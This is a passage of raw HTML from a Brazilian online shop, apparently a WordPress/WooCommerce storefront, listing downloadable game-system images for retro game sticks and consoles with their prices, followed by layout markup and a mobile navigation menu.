Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-128gb-game-stick-y6/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Download Imagem 5.0 com Jogos (128Gb) para Game Stick Y6</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;49,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-26261 status-publish last instock product_cat-download product_cat-loja-padrao product_tag-game-retro-download has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-128gb-super-console-x/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/imagem-super-console-x.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Download Imagem 5.0 com Jogos (128Gb) para Super Console X" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/imagem-super-console-x.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/imagem-super-console-x-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/imagem-super-console-x-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/imagem-super-console-x-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/imagem-super-console-x-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/imagem-super-console-x-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/imagem-super-console-x-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/imagem-super-console-x-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=26261" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26261" data-product_sku="Download Imagem com Jogos (128Gb) - Super Console X" aria-label="Adicione ao carrinho: &ldquo;Download Imagem 5.0 com Jogos (128Gb) para Super Console X&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-128gb-super-console-x/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Download Imagem 5.0 com Jogos (128Gb) para Super Console X</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;49,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-26314 status-publish first instock product_cat-download product_cat-loja-padrao product_tag-game-retro-download has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-128gb-super-console-x2-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Super-Console-X2-Pro-128.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Download Imagem 4.0 com Jogos (128Gb) para Super Console X2 Pro" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Super-Console-X2-Pro-128.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Super-Console-X2-Pro-128-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Super-Console-X2-Pro-128-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Super-Console-X2-Pro-128-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Super-Console-X2-Pro-128-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Super-Console-X2-Pro-128-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Super-Console-X2-Pro-128-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Super-Console-X2-Pro-128-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=26314" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26314" data-product_sku="Download Imagem com Jogos (128Gb) - Super Console X2 Pro" aria-label="Adicione ao carrinho: &ldquo;Download Imagem 4.0 com Jogos (128Gb) para Super Console X2 Pro&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-128gb-super-console-x2-pro/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Download Imagem 4.0 com Jogos (128Gb) para Super Console X2 Pro</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;49,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-25828 status-publish instock product_cat-download product_cat-loja-padrao product_tag-sistema-especifico-download has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-64gb-game-stick-m15-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/m15-64-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Download Imagem 2.0 com Jogos (64Gb) para Game Stick M15 Pro" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/m15-64-2.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/m15-64-2-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/m15-64-2-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/m15-64-2-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/m15-64-2-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/m15-64-2-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/m15-64-2-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/m15-64-2-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=25828" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25828" data-product_sku="Download Imagem com Jogos (64Gb) - Game Stick M15 Pro" aria-label="Adicione ao carrinho: &ldquo;Download Imagem 2.0 com Jogos (64Gb) para Game Stick M15 Pro&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-64gb-game-stick-m15-pro/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Download Imagem 2.0 com Jogos (64Gb) para Game Stick M15 Pro</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;34,99</bdi></span></span>
</div></li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-44f632f elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="44f632f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f2783a" data-id="3f2783a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d4cbf81 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4cbf81" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f74f063" data-id="f74f063" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-10d51e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10d51e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fb25123" data-id="fb25123" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d8c358 elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="2d8c358" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1920" height="1080" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/banner_pag_principal_2025.webp" class="attachment-full size-full wp-image-24764" alt="Retro Game do Jr" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/banner_pag_principal_2025.webp 1920w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/banner_pag_principal_2025-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/banner_pag_principal_2025-1024x576.webp 1024w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/banner_pag_principal_2025-768x432.webp 768w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/banner_pag_principal_2025-1536x864.webp 1536w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/banner_pag_principal_2025-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/banner_pag_principal_2025-110x62.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/banner_pag_principal_2025-700x394.webp 700w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-beaaa90 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="beaaa90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a43877" data-id="0a43877" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12a314a elementor-widget elementor-widget-spacer" data-id="12a314a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'></div>		</div>
			<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-left">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0">
							<span class="ast-svg-iconset">
								<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: MENU CEL2" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-24907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24907"><a href="https://www.retrogamedojr.com.br/loja" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-building-store" width="23" height="23" viewBox="0 0 24 19" stroke-width="1.5" stroke="#000000" fill="none" stroke-linecap="round" stroke-linejoin="round">   <path stroke="none" d="M0 0h24v24H0z" fill="none"/>   <line x1="3" y1="21" x2="21" y2="21" />   <path d="M3 7v1a3 3 0 0 0 6 0v-1m0 1a3 3 0 0 0 6 0v-1m0 1a3 3 0 0 0 6 0v-1h-18l2 -4h14l2 4" />   <line x1="5" y1="21" x2="5" y2="10.85" />   <line x1="19" y1="21" x2="19" y2="10.85" />   <path d="M9 21v-4a2 2 0 0 1 2 -2h2a2 2 0 0 1 2 2v4" /> </svg> LOJA</span></a></li><li id="menu-item-25367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25367"><a href="https://www.retrogamedojr.com.br/painel-de-afiliado" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-building-store" width="23" height="23" viewBox="0 0 26 19" stroke-width="1.5" stroke="#000000" fill="none" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"></path><path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"></path></svg> AFILIADOS</span></a></li><li id="menu-item-24905" class="xoo-el-login-tgr menu-item menu-item-type-custom menu-item-object-custom menu-item-24905"><a class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-building-store" width="23" height="23" viewBox="0 0 26 19" stroke-width="1.5" stroke="#000000" fill="none" stroke-linecap="round" stroke-linejoin="round"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg> LOGIN</span></a></li><li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909"><a href="https://www.retrogamedojr.com.br/checkout/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-building-store" width="23" height="23" viewBox="0 0 26 19" stroke-width="1.5" stroke="#000000" fill="none" stroke-linecap="round" stroke-linejoin="round"><circle cx="10" cy="20.5" r="1"/><circle cx="18" cy="20.5" r="1"/><path d="M2.5 2.5h3l2.7 12.4a2 2 0 0 0 2 1.6h7.7a2 2 0 0 0 2-1.6l1.6-8.4H7.1"/></svg> CHECKOUT</span></a></li><li id="menu-item-24911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24911"><a href="https://www.retrogamedojr.com.br/envios" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-building-store" width="23" height="23" viewBox="0 0 26 19" stroke-width="1.5" stroke="#000000" fill="none" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg> RASTREAMENTO</span></a></li><li id="menu-item-29635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29635"><a href="https://www.retrogamedojr.com.br/contato" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
